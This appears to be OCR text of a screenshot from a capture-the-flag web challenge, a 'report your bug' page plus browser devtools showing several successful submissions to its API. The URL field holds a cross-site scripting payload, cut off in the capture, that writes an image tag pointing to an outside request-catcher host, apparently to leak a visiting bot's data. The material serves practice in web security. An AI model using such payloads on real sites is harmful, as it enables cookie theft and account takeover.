 REPORT YOUR BUG.
We must keep our systems secure. No human should
be able to gain access to our systems and take
contol over us. Report now any bugs you have found
by placing the URL in the field below so we can
still have the upper hand.
http://127.0.0.1:1337/<script>document.write('<img src="https://hookb.in/7Zj130ddBVI
Report
Elements Console Network Sources Security Performance Application » 2
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
500000 ms 1000000 ms 1500000 ms 2000000 ms 2500000 ms 3000000 ms 3500000 ms 4000000 ms 4500000 ms 500000
Name
submit
submit
submit
submit
submit
submit
submit
submit
submit
submit
submit
submit
submit
submit
14 requests 2.7 KB transferred
Headers Preview Response Timing Initiator
1 {"message":"Thank you for your valuable submition!","success":1}
2
http://139.59.176.252:31429/api/submit
Line 1, Column 1